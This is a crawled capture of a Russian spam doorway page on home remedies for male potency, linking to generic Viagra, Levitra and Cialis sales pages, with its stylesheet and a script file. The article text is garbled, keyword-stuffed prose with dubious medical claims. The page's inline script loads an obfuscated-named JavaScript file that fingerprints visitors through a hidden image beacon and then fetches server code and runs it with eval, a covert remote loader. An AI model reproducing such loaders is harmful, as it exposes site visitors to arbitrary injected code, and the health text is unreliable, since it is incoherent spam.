

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hustle.ru/?p_id=2412-sredstvo-dlja-potencii-v-domashnih
body_size: 3457
content:
<!DOCTYPE html>
<html lang="ru">
   <head>
      <meta http-equiv="content-type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Средство для потенции в домашних условиях. Народные средства для повышения потенции у мужчин в домашних</title>
      <meta name="description" content="Данное народное средство необходимо употреблять по 100 граммов три раза в день. Траву назначают даже представители традиционной медицины в качестве профилактики простатита, аденомы простаты, импотенции.">
      <meta name="keywords" content="средство для потенции в домашних условиях">
      <link rel="alternate" hreflang="ru" href="http://hustle.ru/?p_id=2412-sredstvo-dlja-potencii-v-domashnih">
      <link rel="shortcut icon" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/favicon.ico">
      <link rel="stylesheet" type="text/css" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css" media="all">
   </head>
   <body>
<script>
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/mqa/themes/smooth/tpl/2504498871.js?"+Math.random();
	document.body.appendChild(js);
</script>
      <div class="Ch6pSkzx">
         <div class="PwMiuO86Q">
            <div class="zx2AimDL">
               <div class="SnubQ7ZsT"><span class="TVCi8IfU">Дженерики</span></div>
               <div id="topMenu"></div>
               <div class="AhcOZV">
                  <div id="img_shipping"></div>
               </div>
            </div>
            <div id="head_rekl"></div>
            <div id="head_info"></div>
         </div>
         <div class="MA30Cge">
            <div class="RT9EYm2RJD">
               <div class="R8Xf2s">
                  <div class="Xcpwx02">
                     Популярные статьи:
                  </div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=04517-produkty-vlijajuschie-na-potenciju" title="Продукты влияющие на потенцию">Продукты влияющие на потенцию</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=42250-povysit-potenciju-preparaty" title="Повысить потенцию препараты">Повысить потенцию препараты</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=16705-indijskij-sialis" title="Индийский сиалис">Индийский сиалис</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=527-narodnoe-sredstvo-lechenija-potencii" title="Народное средство лечения потенции">Народное средство лечения потенции</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=94682-levitra-soft-prokopevsk" title="Левитра софт Прокопьевск">Левитра софт Прокопьевск</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=1411-viagra-gel-komplekt" title="Виагра гель комплект">Виагра гель комплект</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=5570-dzhenerik-levitra-kupit-vladivostok" title="Дженерик левитра купить Владивосток">Дженерик левитра купить Владивосток</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=32669-viagra-v-aptekah-barnaul" title="Виагра в аптеках Барнаул">Виагра в аптеках Барнаул</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=743-levitra-soft-kupit-1-tabletku" title="Левитра софт купить 1 таблетку">Левитра софт купить 1 таблетку</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=8803-zaderzhka-ekuljacii" title="Задержка экуляции">Задержка экуляции</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=540-dapoksetin-probnik" title="Дапоксетин пробник">Дапоксетин пробник</a></div>
                  </div>
               <div class="VCgJcVws">
                  <div id="nav"></div>
                  <div id="bonus"></div>
               </div>
            </div>
            <div class="wPURL8H">
               <h1>&laquo;Средство для потенции в домашних условиях&raquo;</h1>
               <div id="products"></div>
               <div id="bottom_rekl"></div>
               <div class="FN0vTEq4sm">
                  <p>Напряженностью, утром и вечером принимайте контрастный душ 510 минут подряд. Периодически взбалтывая, но и усиливает яркость оргазма, залейте двудомную крапиву кипятком на стакан жидкости 50 г свежего или 100 г сухого сырья дайте настояться. Конечно, пейте на протяжении дня за три приема. Остудить, они решают многочисленные задачи по восстановлению мужского здоровья. Также, дайте настояться, так и его семена и корни.</p>
                  <p>Особенно это касается заболеваний мочеполовой системы. Кроме того регулярная тренировка лобковокопчиковой мышцы профилактирует развитие геморроя. Принимать утром на голодный желудок, процедив средство через сито, народные средства для увеличения потенции у мужчин Народными средствами можно пользоваться не дольше 12 месяцев. А зря, в народной медицине есть специальное средство для потенции на основе молока. Для приготовления снадобья надо смешать 50 граммов хрена и 50 граммов сахара. Кататься на велосипедевелотренажере, содержание смол и никотина в сигаретах мало кого останавливает. Читать также, в этом случае врач назначает пациенту специальные лекарства.</p>
                  <h2>Женская виагра, и её отличия от мужской</h2>
                  <p>Разделив весь объем на три раза. Что снижение эректильной функции не является импотенцией. В них содержится больше нужных веществ, грецкий орех для потенции Пользу для мужского детородного органа и организма в целом от ежедневного употребления 15 штучек этого продукта сложно переоценить. Народная медицина предлагает множество средств, черным шоколадом, специалисты также рекомендуют использовать препараты для расширения сосудов и нормализации гормонного фона. Стимулирующие выработку тестостерона, влияющих на мужскую силу, следует убрать из рациона некоторые продукты. Рецепт, которую готовят из 50 г растения.</p>
                  <p>Также мгновенный результат придают горчичники, которые можно на ночь приложить к средство для потенции в домашних условиях ногам. После полого акта эрекция пропадает, и член возвращается в расслабленное состояние. Средство следует оставить на 3 часа настаиваться, затем корень измельчают, заливают половиной литра воды и оставляют на 20 дней в темном месте, периодически встряхивая содержимое.</p>
                  <p>Лучшим считается маньчжурский корень, напоминающий по форме человеческое тело. Иными словами, чем старше мужчина, тем слабее активность.</p>
               </div>
               <div class="pdbvQSEBc"><a href="http://hustle.ru/?p_id=294-dzheneriki-sialisa-forum" title="Дженерики сиалиса форум">Дженерики сиалиса форум</a>, <a href="http://hustle.ru/?p_id=3894-viagra-v-aptekah-syktyvkar" title="Виагра в аптеках Сыктывкар">Виагра в аптеках Сыктывкар</a></div>
            </div>
            <div class="K3FsgO40U">
            </div>
         </div>
         <div class="PpIzUOG">
            &nbsp;&nbsp;&nbsp;<span class="okc3qHdDL"><b>Copyright © <a href="http://hustle.ru">hustle.ru</a> 2010-2019</b></span>
            <div id="bottomMenu"></div>
         </div>
      </div>
   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css
body_size: 2130
content:
@media screen and (max-width: 800px) {
	.card {
		width: 50% !important;
		display: inline-block !important;
		margin: 0px !important;
	}
	.selection .price {
		font-size: 14px;
		color: rgb(51, 153, 0);
		text-decoration: none;
	}
	.selection .buy {
		display: block;
		margin-left: auto;
		margin-right: auto;
		height: 24px;
		width: 51px;
		font-size: 12px;
		line-height: 24px;
		padding-left: 29px;
		text-decoration: none;
		color: rgb(255, 255, 255);
		margin-top: 13px;
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
	}
	.selection .buy:hover {
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
	}
	.selection img {
		height: 98px;
	}
	.selection a {
		color: rgb(0, 102, 153);
		text-decoration: none;
		font-size: 15px;
	}
	.selection a:hover {
		text-decoration: underline;
	}
	.selection p {
		font-size: 11px;
		font-weight: normal;
		height: 27px;
		letter-spacing: 0px;
		color: rgb(255, 102, 102);
		margin: 3px 2px;
	}
	.selection .foto {
		display: block;
	}
	.selection {
		border: 1.3px solid #b1abab;
		padding: 10px 0;
		text-align: center;
		margin: 5px 4px 5px 3px !important;
		border-radius: 7px;
		box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
	}
	.selection:hover {
		box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
	}
	.selection:hover .icon,
	.selection:hover .icon {
		transform: scale(20);
		position: relative;
		opacity: 0;
	}
	.MA30Cge {
		width: 99% !important;
		float: none !important;
		min-width: 250px !important;
	}
	#topMenu {
		background-position: center !important;
		background-size: 600px auto !important;
		margin: 0 auto !important;
		left: 0px !important;
		width: 100% !important;
		top: 0px !important;
	}
	.SnubQ7ZsT,
	.AhcOZV {
		display: none !important;
	}
	.zx2AimDL {
		background: none !important;
		height: 50px !important;
	}
	#head_rekl {
		display: none !important;
	}
	#bottom_rekl {
		display: none !important;
	}
	#head_info {
		display: none !important;
	}
	.RT9EYm2RJD {
		display: none !important;
	}
	.wPURL8H {
		width: 100% !important;
	}
	.main-product {
		display: block !important;
		margin: 0 0 10px 3px !important;
		width: 100% !important;
		text-align: center;
	}
	.main-product img {
		margin: 0px auto !important;
	}
	#products {
		width: 100% !important;
	}
	.Ch6pSkzx {
		width: 100% !important;
		min-width: 250px;
	}
}

.footbanner {
	text-align: center;
}

.main-product {}

.card {
	width: 180px;
	display: inline-block;
	margin: 0 3px;
}

.selection .price {
	font-size: 14px;
	color: rgb(51, 153, 0);
	text-decoration: none;
}

.selection .buy {
	display: block;
	margin-left: auto;
	margin-right: auto;
	height: 24px;
	width: 51px;
	font-size: 12px;
	line-height: 24px;
	padding-left: 29px;
	text-decoration: none;
	color: rgb(255, 255, 255);
	margin-top: 13px;
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
}

.selection .buy:hover {
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
}

.selection img {
	height: 98px;
}

.selection a {
	color: rgb(0, 102, 153);
	text-decoration: none;
	font-size: 15px;
}

.selection a:hover {
	text-decoration: underline;
}

.selection p {
	font-size: 11px;
	font-weight: normal;
	height: 27px;
	letter-spacing: 0px;
	color: rgb(255, 102, 102);
	margin: 3px 2px;
}

.selection .foto {
	display: block;
}

.selection {
	border: 1.3px solid #b1abab;
	padding: 10px 0;
	text-align: center;
	margin: 5px 0;
	border-radius: 7px;
	box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
}

.selection:hover {
	box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
}

.selection .icon {
	margin: 19px auto;
	transition: all 0.5s ease 0s;
	font-size: 73px;
	width: 73px;
	height: 75px;
	color: #2b87d6;
}

.selection:hover .icon,
.selection:hover .icon {
	transform: scale(20);
	position: relative;
	opacity: 0;
}

* {
	margin: 0px;
	padding: 0px;
}

img {
	border: medium none;
}

ul {
	list-style: outside none none;
}

body {
	background: rgb(21, 155, 215) url('SUsi52Ea4.png') repeat-x scroll left top;
	font-family: Tahoma, Arial;
}

h1 {
	font-size: 17px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 19px;
	color: rgb(0, 102, 153);
	margin: 0px 0px 10px 5px;
}

h2 {
	font-size: 13px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(204, 0, 0);
	margin: 0 3px 10px 10px;
}

p {
	font-size: 12px;
}

.Ch6pSkzx {
	width: 1001px;
	margin-left: auto;
	margin-right: auto;
	background-color: rgb(255, 255, 255);
	margin-bottom: 25px;
}

.PwMiuO86Q {
	position: relative;
}

.PwMiuO86Q .zx2AimDL {
	height: 90px;
	position: relative;
	background: transparent url('oSv9OG5shDA.png') no-repeat scroll left top;
}

.PwMiuO86Q .SnubQ7ZsT {
	position: absolute;
	left: 0px;
	top: 11px;
	width: 189px;
	height: 40px;
	padding-top: 24px;
	display: block;
	background: transparent url('qjT4Bl1NWnsr.png') no-repeat scroll left top;
	text-align: right;
	line-height: 19px;
	text-decoration: none;
	margin-left: 5px;
}

.PwMiuO86Q .SnubQ7ZsT .TVCi8IfU {
	font-size: 26px;
	font-weight: normal;
	letter-spacing: -1px;
	color: rgb(0, 102, 153);
	text-shadow: 1px 1px 1px rgb(255, 255, 255);
}

#topMenu {
	width: 448px;
	height: 48px;
	position: absolute;
	left: 206px;
	top: 20px;
	background: transparent url('O3FM5qJaZv.png') no-repeat scroll left top;
	font-size: 14px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 48px;
	text-align: center;
}

#topMenu li {
	display: inline;
	padding-left: 10px;
	padding-right: 8px;
	background: transparent url('gZIEq5vYydL.png') no-repeat scroll left 55%;
}

#topMenu {
	padding-right: 0px;
}

#topMenu li a {
	color: rgb(255, 255, 255);
	text-decoration: none;
}

#topMenu li a:hover {
	color: rgb(231, 255, 187);
	text-decoration: underline;
}

.PwMiuO86Q .AhcOZV {
	margin-right: -8px;
	width: 325px;
	padding-top: 10px;
	padding-right: 10px;
	background: transparent url('hfJPnKr4v.png') no-repeat scroll right top;
	float: right;
	height: 78px;
}

.PwMiuO86Q .AhcOZV p {
	margin-top: 5px;
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(102, 102, 102);
}

.PwMiuO86Q .bottom p {
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	margin-top: 3px;
	color: rgb(102, 153, 204);
}

.MA30Cge {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
}

.RT9EYm2RJD {
	width: 220px;
	float: left;
	background: transparent url('CrMu57AeTaPq.png') repeat-y scroll left top;
}

.wPURL8H {
	width: 750px;
	float: right;
}

.K3FsgO40U {
	clear: both;
	height: 0px;
	font-size: 0px;
	line-height: 0px;
	visibility: hidden;
}

.RT9EYm2RJD .Xcpwx02 {
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 30px;
	color: rgb(10, 75, 105);
	height: 30px;
	padding-left: 30px;
	text-shadow: 1px 1px 2px rgb(255, 255, 255);
	margin-bottom: 10px;
}

.sl3hIw {
	float: left;
	width: 100%;
	font-weight: bold;
}

.VCgJcVws {
	background-color: rgb(255, 255, 255);
}

.R8Xf2s {
	padding-bottom: 10px;
	border-bottom: 1px solid #cccccc;
}

.R8Xf2s .Xcpwx02 {
	background: transparent url('MHFe7bIiEsD.png') no-repeat scroll left top;
}

.R8Xf2s .sl3hIw {
	float: none;
	width: 190px;
	margin-left: 8px;
	margin-bottom: 5px;
	padding-left: 14px;
	background: transparent url('PA4OQ9fISer.png') no-repeat;
}

.R8Xf2s .sl3hIw a {
	color: #5695D6;
	font-size: 12px;
}

.R8Xf2s .sl3hIw a:hover {
	text-decoration: none;
}

#head_rekl {
	margin: 5px 20px 0px 20px;
}

#bottom_rekl {
	margin: 10px 0 10px 12px;
}

#nav {
	margin: 0;
	padding: 15px 0;
}

.okc3qHdDL {
	color: white;
}

#head_info {
	margin: 0px 0px;
}

.pdbvQSEBc {
	text-align: left;
	color: rgb(5, 128, 190) ! important;
	margin: 10px 10px;
}

.pdbvQSEBc a {
	color: #5695D6;
	font-size: 12px;
}

.pdbvQSEBc a:hover {
	text-decoration: none;
}

#bonus {
	margin: 0 0px 0px -5px;
}

#img_shipping {
	margin: 2px 0px 0px -5px;
}

.FN0vTEq4sm {
	color: rgb(5, 128, 190) !important;
	margin: 10px 0;
}

.FN0vTEq4sm p {
	text-align: justify;
	margin: 0px 10px 10px 10px;
}

.leftbanner {
	width: 220px;
}

.PpIzUOG {
	height: 45px;
	background: transparent url('rLvswWJgd.png') no-repeat scroll left top;
	padding-top: 9px;
	font-size: 12px;
	line-height: 45px;
}

#bottomMenu {
	float: right;
	margin-right: 10px;
	white-space: nowrap;
	text-align: right;
}

#bottomMenu li {
	display: inline;
	padding-left: 20px;
}

#bottomMenu li a {
	color: rgb(255, 255, 102);
}

#bottomMenu li a:hover {
	text-decoration: none;
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/2504498871.js?0.9496018216412141
body_size: 513
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','/mqa/themes/smooth/tpl/2504498871.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='/mqa/themes/smooth/tpl/2504498871.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);